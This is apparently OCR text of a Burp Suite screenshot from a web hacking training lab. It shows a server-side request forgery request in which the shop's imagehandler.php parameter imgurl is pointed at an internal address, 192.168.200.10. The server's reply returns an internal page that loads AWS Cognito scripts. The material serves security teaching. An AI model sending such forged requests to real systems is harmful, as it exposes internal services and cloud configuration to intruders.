 Send Cancel < > Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
1 GET /imagehandler.php?imgurl=http://192.168.200.10:80
HTTP/1.1
2 Host: shop.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://shop.webhacklab.com/products.php
8 Cookie: PHPSESSID=fvtdtgvrus8dng67htclsh5r22
9 Connection: close
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jul 2020 13:01:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 4671
5 Connection: close
6 Content-Type: image/png
7
8 <!DOCTYPE html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13
14 <!-- Javascript SDKs-->
15 <script
src="https://code.jquery.com/jquery-1.11.3.min.js"><
/script>
16 <script
src="js/amazon-cognito-auth.min.js"></script>
17 <script
src="https://sdk.amazonaws.com/js/aws-sdk-2.7.16.min
.js"></script>
18 <script
src="js/amazon-cognito-identity.min.js"></script>
19 <script src="js/config.js"></script>
? Search... 0 matches \n Pretty
Done 4,825 bytes | 265 millis